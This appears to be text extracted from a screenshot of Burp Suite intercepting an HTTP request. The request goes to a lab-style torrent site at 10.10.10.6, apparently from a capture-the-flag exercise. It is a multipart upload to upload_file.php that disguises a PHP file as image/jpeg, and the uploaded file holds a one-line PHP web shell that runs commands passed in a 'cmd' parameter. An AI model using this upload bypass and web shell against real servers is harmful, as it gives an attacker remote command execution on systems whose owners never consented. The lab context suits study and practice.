 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=6d3699052db81575b289753755f8e00b8748d510 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=6d3699052db81575b289753755f8e00b8748d510
Content-Type: multipart/form-data; boundary=---------------------------1187458719836092108473573877
Content-Length: 383
DNT: 1
Connection: close
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=d78f0f6040bbad6a0b03dda0d993b511
Upgrade-Insecure-Requests: 1
-----------------------------1187458719836092108473573877
Content-Disposition: form-data; name="file"; filename="ZYmdJvIn.php"
Content-Type: image/jpeg
<?php system($_GET["cmd"]) ?>
-----------------------------1187458719836092108473573877
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------1187458719836092108473573877--